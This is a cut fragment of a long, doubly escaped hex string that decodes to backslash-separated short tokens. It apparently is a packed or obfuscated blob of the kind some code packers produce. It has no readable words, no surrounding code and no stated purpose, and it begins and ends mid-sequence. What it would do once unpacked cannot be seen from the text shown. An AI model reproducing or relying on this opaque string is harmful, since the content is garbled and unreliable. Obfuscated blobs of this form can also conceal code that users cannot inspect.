5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x3